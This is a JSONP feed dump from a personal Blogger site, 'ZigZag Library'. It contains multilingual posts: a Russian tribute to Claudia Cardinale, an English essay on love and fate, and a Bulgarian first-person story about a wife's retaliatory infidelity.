rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3765144534243213948"},"published":{"$t":"2025-10-27T09:29:00.023+02:00"},"updated":{"$t":"2025-11-11T09:34:20.555+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Легенда итальянского кино"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"1028\" data-original-width=\"1600\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/w640-h412\/K-K-0-0-0-min.jpg\" title=\"Легенда итальянского кино\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЛегенда\nитальянского кино, вдохновившая несколько поколений, Клаудия Кардинале родилась\nв Тунисе. Итальянка – муза таких режиссёров, как Лукино Висконти, Федерико\nФеллини и Луиджи Коменчини. Она пленяет зрителей своим страстным взглядом. И с\nгодами её имя стало синонимом красоты для нескольких поколений.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЗа свою\nкарьеру Клаудия Кардинале снялась в 175 фильмах, отмеченных кинофестивалями в\nБерлине и Венеции. Кардинале играла с величайшими актёрами XX века.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nпокорила зрителей по всему миру своим чувственным, соблазнительным видением,\nкоторое сделало ее музой Лукино Висконти и Федерико Феллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EИкона кино\n60-х годов Клаудия Кардинале скончалась в возрасте 87 лет. Звезда скончалась в\nНемуре, недалеко от Парижа, в присутствии своих детей, сообщил агентству AFP ее\nагент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nоставила нам наследие свободной и вдохновенной женщины, и как человека, и как\nхудожника. Кардинале покорила зрителей по всему миру своим чувственным,\nсоблазнительным видением, что сделало ее музой Лукино Висконти и Федерико\nФеллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EБлагодаря\nсвоей бурной красоте и хриплому голосу, Кардинале не только очаровывала\nвеличайших итальянских режиссеров, но и играла с большинством ведущих актеров —\nот Берта Ланкастера до Алена Делона и Генри Фонды.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EКардинале\nбыла убеждённой защитницей прав женщин и в 2000 году была назначена послом\nдоброй воли ЮНЕСКО за свою преданность делу женщин и девочек.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E«Мне очень повезло. Эта работа подарила мне множество жизней\nи возможность использовать свою известность во благо многих дел», — говорит\nКардинале.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"3000\" data-original-width=\"1820\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTAMfyM1ru-3DdVXN7uQRZkxQTqoq25nxrsBe7PrKtz5TaWMhzN3H8XxCl46MPcoPLuIla4HDVM-e-Vl0NjXDxXiJzxMQ1NxEsigo8gowOmAOsrx3rzUTpeFA6szmOiFqYiL6qdTxr5XXgu01T9oFSf2-KezvBpRvWH0ZTxeeUz-VYg2uMSCvdBPwkZvMC\/w388-h640\/K-K-1-min.jpg\" title=\"Легенда итальянского кино\" width=\"388\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКлаудия Кардинале скончалась 23 сентября 2025 года в\nвозрасте 87 лет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3765144534243213948\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html","title":"Легенда итальянского кино"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/s72-w640-h412-c\/K-K-0-0-0-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&start-index=1&max-results=1&callback=jQuery111002942722913912321_1768777877167&_=1768777877181
body_size: 4111
content:
// API callback
jQuery111002942722913912321_1768777877167({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa 